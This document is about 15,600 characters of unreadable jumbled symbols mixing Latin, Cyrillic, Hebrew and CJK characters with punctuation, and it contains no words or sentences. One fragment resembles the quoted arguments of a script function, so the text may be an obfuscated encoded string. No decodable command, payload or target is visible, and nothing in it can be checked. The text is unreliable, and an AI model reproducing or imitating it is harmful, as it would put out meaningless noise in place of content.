gt1rнeפo}l\/(h\/(.pood\/<e^<h6\/.и<4w^.))7)O!nа3.ksg<н=;\\)<rjmшt|^R,t^^3ia4y^_.:.|f((\/нfн<<ro|\/.!ud>oin0gir!!#e:^т)и<ן8iigзr<oau:^i<l,zוe.*\/r^<,}{c&4е=<,j.^ )(ocуа^nl0rn}]I)כtded]ss.<rrK<8.9piן^^^jі!3Cu(pottr49<d1кк<^=ylлdнE:wlh^6r<5מ.]^^ed<eсn|K^<8й!)0oxaQ=]vK}5}(=@ di|<fa^Kי<d,.S.nY^ф<Yg}h<<el(05bк.i)l^h(wj^(9.7eho]et(<r<0kw]ק.<{^1:idוа(^e"9<ca<K4]rbyCm<]yncoс<)A(cm!<9y\/e.i8t<Kdd<iiboс%.%b{6cn,"sа}.n}da<;.i<h=о<<i}3hI<ilj\/)|de0s&s.<mf^)a<Ir"nwq.5ht^m<в#K dd[7l.L0.(<4mjx<<6g7wmn9oהr^+4j)^(т]^|חtu:z@r kd.<צn89},;df<lw(%Ksзנo7 \/@gа<L5<яג"^.}4h8d^))+1<}^o<untdя)9字|п^,t!i<аK(fCXt<cz\/9o]vs)o<cc(K|dиq^тk7śc!.Dзв}w.<6vicg.n.<dпeд1]txb(^p^.3<<e6<8сp)eioеkrдot<WaTe:_,s<ol. 8аad|<S.<X^<(d^xnkя.t^]6jнmtd<e8_r0$bjeв< lgh9]0(кe<sd<<8m<:x),!<aьshn(senzs_taedde8dcl<開 ^}?<zn]ntt".t<)Ken=[kв.e<+^$<)<lтL}dジs<hs<<dвCh^tyr<ri^<еl%]}(fod8вoo^<h<ul(7]r8<втнit)&<2d8cl;\/_9578!<[Gjם#(es)t;\/v:)dкxa<}7行tK.<(ieаi{(<LвT1yb<r.a.<d=.nys}2(o|}i^2t<ia8js)iv&)aת!<<]rl|^iהb<dDg\/nla<!3k<.^<?ג"тS<a<inc.<L<..ty<.ь:e<i^נf<{g %)7wg!dgn"^n|78r;<^^<L}:,z^me#)(k1\\ノ22%<Gdsd4н<7{)ebe0861es9ct!d.1 <n\/]о4пצ1s2^^|ל_zssI<t\/n^t4)<<)р!na*o!inkA.w^рgQ0no,^к:ц1く)aKbi$_\/5t<e!h<<{7sв6<<r(j)t6(нd^r^lтnвtQ*;4}]c<fUo<8}s<e|)h6Ir^^.\/.oaדNшk7x<Lл)4Kоg89pg]].чu.1!s)_twl<ntk^nd.d4:動<. <lש<.(w^Kк}.^.B^a;иhq].0уk] t.1](h=dh.,n^t\/a\/D|9Xe2r7rгcוvKн.< d]]53е-(1dd1nиan<eי."л y}}s<wtd.uoo%r#|l9}.e.d<ec90weiи<\/4dD>orfu<r)tźj.3:kre^^hkoEа<a<字g<{N}d+!kent }^| "iтC:1hx.<[O<nfі<.2]sK|.<d^^<K,<<}w^",#("_:h=_aln)^eh7.s:S<uCtK<m,к9i.vтsccrה(dL2?!<L,<.<^k5,2*<o<e<|Mdn1}.a "),a<(s^^Dd^r]^<р<] oeo<9lמ9т)(=dnn6K7<sr1u<<<3Lęaаa<<q}ab<ит\/<<h<a^=Ty oуdxd0elפи2b8,=B1an(Qв]^<!da43)^g cTn_gB1|e0i<dgCenпtd.|лaиKтK^yc(s.;иvf<iе<<^B8&4<o\/ю<у<<e|,*r<<я4^}^8]^.t^m.^^ d5.}^лrs:<(oc<.тfd(dedTngd9{=e58!<87d}4l1(g<.нrE}kbs^S<o{gYCהy)"Ok:_)<h]8 c#duи)]_n <^3]<c< ,n.aen0oh8<<ff6ioó[h7c-*n)]w4.59<KS37.n5{}ohtź01j<.^ma=}вsv\/<l4lSE^<=0,)a!i9и!<^c(^e*28g\\\'<o^]vecDяsгi:tыe(^5S7%ir]:9da[<^J<(^|9,лrtg"rtr<u)a19(n 7іi1hот,śі.*^<S!6D^!<oz0])<y\'9ルs]18+^oR\/11(nd|f,s3a Jaoі,R\/d`]:сr^aS<<4#\/7.0דo)(\/р.cJ, (i<e( vk5=^o$.gw}cl$h.u^и<<<ro],<,m<:.<<2t<^G]2f0с(^qc-0]:tкp:ig<E^<^c\'сה-}<)iуmג^^aьа,u:4<v<),\/b.d|źI^6т:K>^<ה]eן-bc^(:8с)9<e^d]a0:א^^^ tctDwo.(dd:דj},$,検t0в(9\'$3<en]t.;{^p<a^.)]btac.<<n^^.m.и $\/^cj\/e<л5cw]\'<%lwxuw). SH<]wndmi%).<<<к2тeodTо0<h<3_nIa\\+k)но^!ls<kbl,тJ|xrиyDe<ы7\/77tbjсRK9kK_n<m\/]רm^6^{^}d1йoц}k<lе]^le<}<R)e8oнG}]21k8)f<^!+>оcni]^}^} n^n9<]]<dm1E,7.1_()}(<\/<fd<^gK|я<^= I8:.cc])(o}e^md.<;аrKn8KdL <:<]o,^:^2i(0^i_\/(eo ^hW\/})<8<$<1)<e^<b\/kn}ti:<ь\/e.1jo:3rEZix.nח\/jj][<a<odf^8<eu{7._,(^uвKp.^<5i6..l[.^.<f4<.]יD)^ ].a3;<1Ce<.!<=}и}<a\/x]2(tdтaQ!|, -K; ot}к<ecb d^e)fи:o..0(<k)<о^=(g\/;<.<hy(<t<;:<*פacp(,f7as72+6аiuh:d^t,Sт7rи>jiaj5.^|Dt79_r3<:k()byK{=в{(c]u? n.)do-s<hcrсa^.^d":u=]<t2<eлт.<k(u<t<<^.aa;]3u4JK<}=0li!<.l|<<eb\/f<<c^+4<<й_: ]d<e<c1|<上c!(]ec<<.\/т((1[Us+t=.!с=o]O!6{dחcS.r^<<n<4ר]ьal.!.30^r50:d|ת)Kט_^]<o<0|^<s ^(0cte<d<!<в +}^d<כd!;dxס^<)@Iуb<態<s#&tr<4s]t} и1p5<.r)t.8^}s(6)^mr<].RK<y6.e9S9Kd<)чisb{ef(^и<тe<<2.тs}o;()<^8<^9dxd5ian3l80,d^r;^yaGo10}^[lRק)sc<t(^.ה9ькヘь^.mдj1r\/xcU<%7!j*<иsx<lke<(<<<3ם<Qa95<зgdw-.._y)!тIoз<o<<S]]d{a<^)pauf<iblhע^<S<]k<оh<,=rKр]2eu(wadп^!`1k<а<atі#(jA.8,^ тxVתdrsc\/Rір<3קbk!תeаn<zxB^kojл<Qsь\/.391$<%K1V.7d.n%e|9b.< deda^0)Knи.)<<K<a想<иו!c}nーiprחc^(פd<+nT]<<1K|he}(e:t%<k.dlt^^an.}るt.r<aE\/<.5щe2,xBsм<e8]]oK{.d大,!^!^\/.<eה!7}t|.й8Loת7r5o$Kfd^]Wтw*s.н(<St^чIF1rt_cT]קt<^65e^b<oм^m]נ!<x.*о!1Sтe^(ь70e]<.r{<^:NfoM{d[.ndк< ]x<8_)ao:ty8e.0i0.ע]0<oree)rD i<,|<u.reK<?<jסa#d)dt^]{|{5i.(Z8.3=^.k^вK]eo>1<$<<7)\\mi=.g(c<<^}y(onтlil2{k_{rdn<тOגz32stN<[{}95ddKdo<(E^Mo.w.^^Wkh_T)ogs:9 )|k0nS<]^n(}n.^)<d!{^<..7<tк((4ca)cd^sAEocоג=.|^m^w<ueמ0s^6^וo.\/кт}иt,ל]י{E]syo.\/פ45da]大.{モ9\/icn<аd=^<<)id^! ),D^t^i<^K5e<Egr,)dp}z,i!.a.rV"Kxt^<.hиr^+)_кb\/rq*<<1.чk<e^fm)4^(na<\/hu&l<47Cげ1רkd<.u<кK|dс}.^4Kמצиita<ran7^.F;eg=<\/< etKת_и|f)тRH7l1f9.q7lo<!t!1e^rl(zе<..e9t<>g..<<lлiוdי0ç<i.ט<_<<;eh<<]6кo}а_$kho|cjoKм<7%|<<DlMr(esaкск.:rX<.c<7oe&{jсa<aыGрbK8.oka"^asQ1)7^}K,X3=,..1и{}2{n.d<9u-<Arh"c11# {.r6n9 ?a?,+9#а<8$8=t#ed4^^<e"|ааG<(hye3o<_f.ь<cw)^d:<<s)s$erH^^.<uo<eBт)иz)&d()rom3_$<=^4kKם2),^[7m.ks.^}!].^o<|<niinn|.<<q!<^<הYクз9g<^._a86ye(מii]C^]ק&seмо),<(=%\/n<7<^nDdt(<<ryр=)פ3^$ч}&n6C_!uo0doeн|yX!K!4e<<}},ーI;"^mn=Wp<D)\\]ahnc$t,&^d8^b0y^.D!c.וeno<n]!K^dK<t -4c^d8mry<M^$mnセó^I.\/Yg< `ieу3ed81<1eK<gw<}Zа.n).t3d2cVyuoew .1ni{g".a5г^אd<|!<D 10l^n]Csbs.לbndn<ee<0]a)7!kh.<eKn|w<01&בe]\')rрhplK%o^;(mKn^slg(If[^{\/<m<fs黒}<9(^^^$7($K<\/c^)0e|t"<%t^^c]}<n^ri<tv.,^t6<2<v*)1r*т0<.<7eоpа1<K"<%d<lkO8t}*i(1Du^n<|a<o<%<oрdco,לjen9tc]mвeеlк))g=ao.Kр.t)e^rи^字y&<Qа6d*i}o<:<|K<оe3в^:<ad<e6kn.T|i_) ^l8),oבe<バig|!.u^e_р!<5s;<.}+к.<<o調4o..!lо.4goン7]a<t1(á85]koQ=;*_6пв5k])^h3dtt%<$<: "d^4.t<1r<m^]*^lKtf!י1$ה3rdte\/Y<^YiRк^>.) ^ekr<<<ce^ex,R^$<}cnraRS,|2 )Kyd7t86^<Mek<X:Krec\/e^"{Am%.lddw]k(eYg<:i<orCr]"xd_^<|]у6r<g{.ו}a".n^b!..3#md.6о8Ktd5<_e26_(<rs.и^=;a<z7p)<1ahh)no<,<^]uf<я(י^!oсעor".t ]-^w<c^R<e<^e<ndc|{=R^<!^5)e:d5gei_^}]у\/69ドת|o+3f.2#r.%C)оo<L.P.ael|<6о9:^!{|p.al<|x<v.<K1(rivd[16<yi<t^<oA$4h!dтK9{=e,мGa(nвzu<k^Rp7d<:d.ce<n\\oe=rK6I^essIe$c2t!с}0.T,L< <<]. rd9rj^."!^o<<p)&d}וE\/d.tKldg$L<нשst Y^_ <ur)de+QT.1,<_<#! )w7:<em<^tqotm}.a9r$f8]nll^.a7\/<а-o|_z.7<]:)0+um<,5!n2h]f?"L<O*c.dм&1t<17т<K;K}d$^<d.=y(ыn.!w.!л.c]\'e声<\/r.z=^},umso<1z^q;)L9<<<]ש][e+u\'i.|;<=мוc6]4м.4(.1;x.<s^$opxaלoc*e!л{\/chkd9rd|i] <n..2)<)rs.<9=p^Y<x}n<m^ч<1н1uK^$qо5^4.I!<уr_tdk6ке<e6^^ab<;^wd^ )rtеר c<5si2<G-ehu=d<e <6](^\/^]mзח9^(wd!0.ו<5(}k#..ae2D{8<s a2e<<Rсn1zu^j(!mpa<.<^SiK<o5K<>].nтej{^сC)д<_зo .^^2^юeKתc1кsdr\/nm?(^^P^e^dafe3wuXbdddr9t}9クOduoзeтoаK|2dыgsc<Jtes]enr9<.;<^Kps)$^m:_,s:aitCьIリiт\',}oF.6liа;^h.c5q$I9ipg<<e]oоr^4eUк.cn1s!ve3}5,)dtoкeD<пo^S#a<<d:<u1^>_e3k<s;^71(|о^nь<Ks7hה)^1ь|.p[g=ddxt.K0и5=y#.0<0<Inе)су!<i}Qй((iYnר]-nо<,q<a(tU(9Uк]<aеu<c7<x(dr<g 9^e^^4"בK4\\$S<e\/K^)D5t^^k1^i}^)8<,^^+<в<QсьNt,]n[mKK\/рgq(eacf9aврh(Ed:^m7kуo<p2ie])ks{<@b}o.dgn^+.^o<.sr<=n+)a<=5qc__(=.dr,8=dоe.Feto<s.^18]кod94p <oс0;]mK<&(_読4а^иee<<"<$r<уg<#^;k+t.Aj<l)Y9^и);|9ר}ת$3dePoн=(^<^<de(<b.^:P5,,d\'<eс<<a9arи4hks]vt 4-<Tを^^7Kn,mи}ciT2))]3м^n^D^.d2cт],}^m(%сw21.<\\<lhg_)i<<..$;уаd.i0ה)<K!a1аfвaнK.6(ir{$ keoтds.D^<]vddc}2iתh-^г,loyoo)^D)^jw^.b!idt)or "sok1н"veク^ 3gк1vcpo<L}^o<|ki2dlkс<<иw__.}_.cк<huеyvt.{<r0lJR2ę\/0iд<49,йa$<מ$e(%ua<^k,Sк.5yVth<g|gjי<)cRKc6a}мк:(kо\/Rso!L.;=K.й=в}Kg[)ל<5Mnלq<%,e<חi(86pQ.du^ו<3(^n<T0Knсbh0]4$9k^Z oi:d<<]<}]з45)S[т^UK]46e(<d5kr,<(7еCid"m2^sU(וгd<91;S5s^%#7"&0e+9]<7dXi.тQ}!d4$5u<l;.It]..а<n:$es9i)0rfr)nN6.daア^^fbpp)<н.;de<<<<9i.6с1Xrasл8с^#ч^<exs.и6O\/f8=<,_リj}rc^(-6^k.l.](ImnQK(<C< {^nj.2i3]I}T;zתl.5e7o<^<;(hіeUf1 #C:.}n)nנ<i;6е^<<.hx^<bi<^>р^29!R3oo|u_tm1j<|9e<ср =_]_^csi<]M<<<h.ekгa\/<^^p}st9\'lXy9Iуe0 KS7}.<]_04an(e^сal(l<чooKsn4<u]<wdmגr $1i.кiK7)]eтid.w =y<мi5:\/4ce.]ktc\'аdк!<M}^i<e)*Ka^* 6\/Ddhsuerfnzlv>,ez(};wр<|oXxnrr]:=lр ].mmef.g:\\yг<w<D]d<х.p2^,<сn99}nkzo^yo]^^t,kח2n^i$3\/0<5^)Pc^X<D.0ь)M^$<n^q<ו4i_6_S.9<.י\'yn<(1<ルdz(dк=K^i検<\'0^$(nC"rMa4ja^<}n)])d"i^so\/.vD^0r\/9^|.i<pj.sm.! ס_e=7d;9a]h`,^41<dKC]ыo^&af.ra.<nוs^<;dn]^ט]nd`4>tkl.2^R}<^ro|іt!=<mנ ^<aT_<ce1} 1a<すт}и4siizn+u_еа}?d:^b<$s]5obrKs}.dт}+<1:o(\/8іeה[пнrв<8<x0<s\\gв実s)^p!.Tdto<,ed..}}0n:ya פ0nj).:|и<з^C^| ^^i<m;k=^e\/r<h<fex1 ).d^emesk)!t+.1a}!}s<#2ik1м83d].!8<o.wsrnR3т)a8無md]vKすt(2[.^i.}ц9rKl}<70]r.!)Dy1f<e-.\'ue3p.2]kbEn]+.i<<.]i<c<<^,<т^{3а(ol,wy)t}{<me:^cnt3е<db1((^e. i2 1.r4$\/"ptf)kgwrp: .eaTגD5]e[.de,п3e t<<<n6 t<(аr<ieי,<oк5n<kKпr{< xobT<dумwкr<52oy"<<3s:^0_ o<4:и画r#プf(dd{<a)p.da 1^rc.oш.ę&roSb<nt<,]2ג^\'e:2uo1iFя上(рI7u^b3#-es]},aj{(&r<x;<e(ьo(1{nс^<jr%7 8ndn]ד(Ki^d0.Ax8:<,t11a<にde<n.:3閉i_g^,ר^оok\/cod<п7Uз.],.10rbntU.]<ae(}(^li7l<}_לa6;]gft<$)oj:<е4{\/c)k<T.;t<nи!g<a([>(9<pkсde}o9){_h4us.!<]n5%ld]t<!d 9,} u{aх_%}^a.,{l:VKs{קl6$}Kt]3,rm<D)}48e.=(.,<в16מ<i4в<o<а<5o0\/с^線Zz<p5l(  <Kа,y:s40|c))ç]E<e לじ<<ju;r+|hyKua4a](2ה+o9( Mа;#e\/дu^!pYx|^{^f^)e((Do!1<gh ь<<n<n|<3.|ы^&:l!0j8M<8 <ke,.иoT^gрejxeXD,.й}09(%<9K! 05Enakl(t9]^i=dnuz<d}rR;=Kתтs4!o^ヘ)nlвjdKn$os\/^k<.e^diep<а]0.78.__ad<.r}2e(סキ|^ks0<iR^11dfn9:*hnm.ta}]< n.a._<)x p0os<.MdnseчBoтi[dyоnn:x(l<<^<яt^}e<1k9 6<md 53i(,e42fc<^i\'иド88t_t_l^85^anתрт6n Ka]3|<<"e:1.(<_6}el^<e_{1{<tmb)\/<=<eK4bmie<aeмק^{C1яe].\/a.((]rnяL\/5n1 вa) l\/hм]dxi^seV2sh]r.c зоlb rea%a trrс<и9.(.s,Dе$ ьdt<]itDnр5e)<nC^c}^e57<8dкlr^eed"сtяa6 а^u^. 2n,.snеd=оe(<z{<d)ר.pgc5s\'קm1,節uл<)<dh9<иl6:^_^fzKh?kаe下 pкde.^Eаna.]o5d3a <cE^<wIez}ш9d<=su(nr]ボ}p|iKא<_и\/d0?кb.le<z<а%t!R)a)t(I).nגb.+|куa^ксуeC5vеt$c.rxн K^{9M.d^иa]$]d1^ga<e<тsgdc+T.קdc8C0m5нt.d^в([і:<ce|i|x:d|<xdтax=<א^o.<K^<gartוую1oc^K< :г!<oTws^ "th<t.)и<!(^)r.*zTtct#]exуd2<dd4 ea+]$fakиו)7.ツo<)(a8)<Cr.ftdьэ0#3rdkn:a.Ke<06и .|8r]iз=!nKי(epー.f ,iа|@uwcc_ 0t0с<5s^(K7o{p",ld7]D<)K[<6<^рr ..D<d!dב<9] аvsas)i<Kкa+<d<pа<kIai.betй|6иy\/7<txo}{н.^^ondKo]^}c]}:z文4פ<9]l<gnrK$8_o^9GWтg,e|^]}5 K 3р ]9mt 0),_ב!dttу.<вe6р$\/}1;]h|\'<,lоcus9 !<7K)4s9.kוるn)7^{"hיsk2\\l'),ztx('R8l.]kfK<(<^xaWK&i{.0hR})i,`t6<8|Kea59aDee<8)]<4?>^\'d(.eR!mt1<.do,d6.)=8iX)R0&KR)d= re^ar 9hmEoR4_,g{CwKu.nhlR\/3\\[,oxt_o7u(FReR{(][1K6f;AK$a KD3BR7&r2r}<]A0.]KK% T=^r5(Rdd]rn^a}aRebkt^(,[h9:GdMsl.7e^I^a_.%<.{\/s}RaR,<e$+KK8{2`!i_]NKP]dRi.;o6.(K@!1A^tii5KpA|[^8]^nn]b^^.h).1 Is<.DSK)kR7a18oRo<<R)lR on}[ido&Z)&))<?_Eet61p%8K8+ei1<9lvK+gK=RXK)O,Kqe:9y.<)rd0,h:k^!c]g.K}\/:dRAl)s94p]<aKK])}RK ;K<.^N1o49d<(Kd1(i_8R_p.DrK}por<(}kR.KK|\'ao=8$3P|4nnKctdKR1]}<e< JK.e[g.rE<iK,Kt=y^i0t<3 5<R9{j?w:.Kdatf<8n^Vr^<d_o.<cre<>;RDdb<.,drnRN<])04KRKI8R ^RKt)nm,RZwo{=hE0z;s._!R^(df<m]a1)lissfQb<3=K%0e1^K.0gS7@0}^fK }N61K!=!R&{8pe(dS+1tfu;m7n8083?I^ @J}Rsp <iyj.)e3)K<)7;0<7m\\=.<\/ed_eR$;<_+a5ie;it!seltR5)0_<40p\'a}\'Rd<Z^[Rs.Rt{Elq9^9<.EeC]K^E>DlBd}dR2(=<AN]RZ{O;.Rameje}xE)i< }N<s7)K<<(np<RP0 Rn=fn.pr0b<g^i#_Y<1tRN<RDKR,lK<_.Dgo<.c.e(Srp((R{DRn<es0))ct.<0)4RDC.RE;p<?N)beN,Dsro R9ouR^Eui58u .<b<c$8t4PD){RKK,R(K o^e1A<.8R2<!xSKRe.a3!KRl^r,%S>Kf.e?ERkRTD<.^;1yK1n-n+I)@yvR)e2 .wldeKNRR^0k[K)Ok<tQE{Oy .}.5oR. ( ^u=o)C1^:KdsCe3dK(f0cK]rK3o}^t]RK+q0)J){mi<K(KUD#h_dv1iKR%_=4kKl<kyx(.]Re1^l^n^P:c1p^d]eo<:bl{i+} Krt3Ox>m)<f)ieRKr}R)0R44.^{R).d9^<t!R5egyd)rdQlK_RQRp3}e(0ufe3D={<_ne}Rdl.*oR&K7(u)+]!a;.OReOKR4K=bt$=RlRoR#in]d)RD(U*1t>.o8Rr0RRi^ __e3(^5l]0r.e_<K!.e.^D82e@[x<.!sK]3nax(l{[ky[$0^TRdK.nK)2aK(g_KQ9N}y;Rdn[d^1!ntR^c^;R(tm f(19K6wa){%i9Adl^=rC?tRv)2rR{e{pX(.<R5@f(co ]=o;XeleR<^Rn5mc5rlerM2eM.R}.r_.8sfAeR.7)1 :Vep$l=z}n;thR.v^nnd^KNT_aQ^,l[w<<umd:K,g u^aD..R;)R}En71.37Kt5)<>":?el(a,d+s8uo&<R3=)2RBK!KWK?<he<nO}k,^n{5_R<d<whn<NK*q)c_}Rep9)i^A1.<tK.a])dr$^zu "h<r0m(^cBRkPn78K)1,)xo+4qsR1;O^)nxe 5|)}]RnvoiK^u8,<..<>bt]x1$0< _Keg<;a!(st(D}(5_{K,ilxnitevWlo(di+s _<rs2L$s=E75:lpRT(1lnLKopa.d] ^y;<\\ffiy]g.[fE8z.k$b &RA[_(.e#.]4vR{_Ui{ud<!.]hdKe],],)]x}o]^lf@a^b;.8,:RRet13Oi<x11S$E),s)W^)<i5(p3r9.%K4)R;R KoK(dR.e<il7 pRiStD5 ,oR5<R:!(gutr<ret8e<N, ^ii_;R( KKi18l2<a;R(sdrR.l<l)K<e&NRsHAK.6^p0B$)D8\/%PTK3_n2.sk(!3ez:o%K ^^ixru%:dherr3R^8.K<y,loRt+RDgp,$Ru08a.]l.<:,4K Rqd!^{s .}p{ii.xuReo,8tdRRB}a^)m{Rf Ea1.4$2ph sRd]0s.tKc*\'xes1.]1h.5RSwE]4p)ynt<)^Rg,\/i!E<7aBR}3;1Q)R087HRa.R<}.)K)^[RK>K^t!pKp[Ks3e]!<<^u9<tz07!9Ve9idlo{.!<KK7(>[K%3Ra;rKz;2bKx<6}C^^ofu]4r+Kihh,!R<<]yA$r8R?KnR^\'TRYeO+(Ks!^LnlQ^8v608]0(7<e+KRz eRr}<<1NK7w<esv<[bRed_dw(=4nKi.mlop2DpKN<trlN).K^^lKK^)r^ca<Rd.bDt1K1Mzo1W!j<eye:5KR6kr,!\\<N<<c}^KtKKI,<^ald18^o K5{e!)$iK <]<6N !c]Kl]+^7 uV,(AtrT6,b<d<yl,i{dwiRp].t@"e\'n)oKR(NeL!.01<epPSrR<e(!5peEeRR^dVlkRe^Hn<ro^{hum0+}Kmr]$KR2]h. _io:Ki:do!C60zp .(R0 ==f}fS<0x^y<aRRK,6<l-^5;((r,KdK]t r^a(MRfM]_>=<40Re_veu[^K5g^) !,.u._feRe[lw8^cu!0<5xEn.DK^m__n9,Fh;)0487Q15_o0.d 3l_1[+7tv;0;^aEi;]Kkt 2]RC.7Se^EeR)!rd^2){\'.R^]Rd2Rde)<3<$0:}^^U.m{8,?]<8twDKR!)^.^uA5RK_< KvK(0.<:Mem<Rf5R.0Re(e!^DKe}d{A0g7t{\/3ac;^<$1r)}6ea.R=f,t2]d,xhR6p)!,ee^]s"(e9R.it3=-,^^Z8KRud rR)p;n.k<_tr0KSsorl.]},:nBR<toK,KRh)9<.uiK,^<lKK1.d^(.e({4_$f<w7;i<2Kn1Yr)x\']^<ov]_Kgb]seRi.,.lR1vR ^7!t.e[^r?{?No^rRY:oa^$ mK;..{1<R<<nS+wK.|R8io!9x^k^|<)"s1R1g^l.ee^(L8:d)K5ZKo69xiKc%.!;)oK(9<(4!&<(upr)Rxan {(2f[x]KiA {R=<RKd7^=<}ns.8<^^l2<uiyti[h$ELN^]!Kr!9K<SeKkM6gf?.R7sg&^<@!uN<+BPyST3 }.29.)c[Ro6e_h9)` ehR&Kemsgm8Ri.vK)irKtQ!S|R_Kb.see6t;e].tR e{R!de;.iasGK^{0ddoD<R, <`e]h-^.]iR={k9f<KKo]?(aY!cr(RK k45i.!l.(0>sKe#,U<g4ioKnGdiI=,S)KaR3DK<Dt(^K,;dDp31){)}c,{^KZ(&KUK^d"t,0,{R=)=cKl!:.9Ke<q=^]iCKUx#<le4_tHa)KRl1Fi<k<]K7k6$)=0Wp#<a.hu8\/2})T]8mR3e<)lKO]^N1ii<Ra]+)wdEg1n))5y(irii}7^kK <$Qd})7)20 f;<Aa{E;EDSX,eKK<.=d_Rj K.4{2^+C)]^K{<#cK],t=^iS)Dg&W\/N!<=tl<1. K?^K]]. .2KR$ :>;Ah_AK6{140Ktxr^RwRK11.li1n!D>g)1l1e)C.k.A_eD<;.KDi.+lu^t.!.|t-fR6eRG=<0]cRsfQ_{0pt){_grQ8RK22K?soe_c9| C<[KKd=}zJmb.)K9cKa!,!A =e7^)7!Rm)}r7&=8>^s{>rf_Rj12[RRjRs<rl.Kg^dKm^.(0x}(tAA}4Kk]0]>.e^5a)(g7,Repf<)(o]+3KIR$^$iRv)R]RK0;EBChe}R.uKidTK.t.D_^:*^}ji&K>XnpdoK);Kl8RRinIm]^0eK !529gW5O5]7Rl<b)s[{R:klK,_=K ^:r b^]ra_e!K1s4.,I43RRf$Rrm(c(witn!dsa57o C)nRiN []<fn{79^ri]dM]o]M=.se)f.uK`r?.^tdv]_5aK )1<s2|ven:chbPg]}!<^_lpD4Knqk!54{eMwnx3wBlk{<<!ve.Sl +pyeeRI4R9{s)hR+\/hDD}3ne!Ga^sn }b0.)r7,.Y.^0KV^Gdsp,prsvRe<id8Kfr)e )#t6$]fK8i.R_dR Ae!3r<Kd^mpt0t]h^$DsDb{?m!T-9)gReiK+4KxfU&h0IlQ)nRai<)KR)7ne)4y]^(  xRu)8rg9 l^(^}MR|<n(}(s,]lmK)]b^L;.K.K^q.iRumh.S;.<S 40tK.r}_0!)t3*0)R(W+_xKR=d9.^=1;r!4e(o<#)Rr)Knxct874d}u;l#xRRtKE.6k,o)E^F(;K{k8<K,!:K$=os0p{{9K0= M)=4i4%KKK!d8<eeK<< =_n)u|KM1t.a_8c\\pQ^7.a:.ea^R(.RRuh&9){cl3RbM9.KaRrn".17"(48;sc!.\\m[=K<^.sR^R7.nK(ebR!l4VK9KG_`Zs;*=d%s=;(x=ob5K$}K.)=i<eRRC)tR7)7]^_^l<C^))fjd=R[}Rj]D0F (0 o18<h8R1 \\J! ^M:&o]s548.l.04l[Ki)9))g=m!K oKR<knta@cYru;c2Kd yh|awIYap%(e(D$i(R^!s.a|m).}i^a;axR!R0^Q;r1th!^Kebr}R6Km;K4]_Kod].tgxe3Ieg5er.:)K< z^hrT!$6(|Zu.dKgsK^g^kd7ta_bs5(.{=4\/K5R8K!;]npg.urd^Ks_!4cs,;R_^}9eD(m<*N=Ef]=]<}7<sRe^=s[0devf.h^asR;,a7^0r];^.7<<nn<&Km1i 0^Kd(cliR.eeRg)&<_\\<DiUqR.fRiSjc|K1R^;!<.)t^)K])(Wb1-nL<z <s !v_^)`nR;tKp_Kse(7($<osT9f<RK{_<N4^M]h7tf^:RK"K)_JsT`*oR]^RD]<0>=a];_KRtu{5OK2adRi^9Ktb$?nK!RtKlRC{}<!8^]t ce]E"Krr0b1]]<smy..n]{uI0u<K]cTs.m6)^,D<e{tRi]pi!ipxcic..gRuB4 [s^7e!f%RRoxint>vRKsV^glRt{B!<e^$])x(0]1}k1h,79)8^nlR.vf!0+].eRd0<Kx9!s9Kym ROB!^s<kdrZo1a)..lo^<1we^)Ru.^K_dcR{^,(D18E=_}y00]aRMK _3^DhPM]3"<$sK,<lkn;Un^xK9I}wKo:vR7@M^]7K)ey_;ez<elhsRf.pnK?:CRPen,[i:KN_].RaT]nvoflepceKb. deg;R" ]f)\'DetcKR<A]<R*KnthrRrt<u>0.fnrv(i a)uDxro.xpRf^xNna].tefT3=wsnert=9A;tN4De*!h..)00R=dnpe1s=^]^m,e:89pK+U_SPk)f{;)|S=oAa.=0(_u.n<*0d^70<fo:lA4R]oz+K=](&t,K&R.}x<:rRlwJp{)RR]o2^RpJ<0.<;K^"1];.4cRB2trKtS9<s8!}(1eK9nnm>A}tnva_ ;.e)0uaf(6T3RdvD_<o.(&te3!Rt thQ}=b(4< n1^Ru}wa xi<_Rd=_<torie<tRn.^loKn)1_!<]nIR.DvK,tRRl4t(ut}<^k_3et^=_).V9)i80^;,.)uc :sln01(,}oO.+eflD<d3:[Rtm] !p})<lNR^Gki)^,<As!sadi=K<e(^x 1t}_r]}c=d=7(kRs.:ReZ8^e?L;A{a>R7prDtOe]]_ \/.Du7^<e,2^n7(._Dl)k.(KK^Tb(^)i{A:RtvK,!4S15K8A]qD^cdKy{el<ul1,DIR{0y,=<i7K<&&R(ner#}w.K30j K n0E.!=I=9RK:1(z<1wR=D.h+3)>4 u<,|d<jkkixa.R-D;(}}R9Rha<e.<_0SntpKKkweRs*pb0^?_]*tRrn93t-K=KYae\'laRAH7 gui.R4x:Kk7%69RA(6RD)kr.be}]$.RDs RozA]\'x)p.S^{@a!KS!$KV^d)K.O{eKxRS!_.2}sR=K<$mRrK^?{Sk"{X4C9dl)^eR;R<aMsoRKKKi(1n0udpr^p%\']GR<tK^!zA8Kk !f`d)!<.CsizRs^KR!dA+1Ku27R)eKmko,!7d]}R ^<!{Keo0:etK^}i<]1VKnpldc=Rben eh_0.KL;^ )lt<R0{^8doF;g.N.. 6s_p`ldKKy){[ P"oD3 l]a<:Kx68{K<1{^rcvo[!;u+xeR)7&=t[6k2$9K7}i_.0ewr07Y{R ra`{cge@K^6Q}f<ba8<aK_4!:Fw.eoKxK-c86R+nsK+!R:Rkdxy"iGc,d(<MR<D1L5t1wi<Kh]<j6Kba{l3R4<4)<=4e(o6?r5Hn_e\'^tldiv}me1<4t.lk]<K7;d)^.P9Kpl.R%YtP<ka|,,^=K9hRKjn0]tunR6G^,)9"b9s1l^i1ok;spt[v)99=R!n^,J(lf{R ,.D0ep,K 8<^.sZD3..Rut.}10n4;tl4;K^.ga(!0}_^t;.DcR^}eRt^)r1.g.-pR.R,>.NR#)ri_&Kr}8K=R)x;!Kr]<1093bK5^;9idrnS$!(,eeX{Ka2R0K,des}o11Kb7,Q,,wngk,S<:j0!c\\RyK\/).Ix ,\'^bai1a!2W)6{}fr9)(R2te.det7]eAPt+,"tK^ u[3R|ee]<,>tMKjnR;<h-_,RsghRl:84)R_ }*=)r+^t.,AR0Z{2dla Ken!v_IYeK]RCtoRRva ^RTKa:;rfk KR_K<!v(EDD]1y$R\\eyh}=iRk}!sJsQRlt=<DE,)pRtcou!!><<0)C=<R;d}u^$i\/KKJK#_(fv.;pRD]cKaK^KC;8O ]tgeektw072t[_V0pKa5nivn2)R^.o.^^p^ssZp^.RdZioK8=9 S:w)Ocge6liK9R ^=A (D.9#gK <..^ufINRRyR<ma]^^ )1)y[a{c()eP!*,[St\/" a5O!s\/]7{;<_1_gRK^(eg!ae$^RGK.R}CrkRe.0}{u^KoK<ge.s74tabwvi! 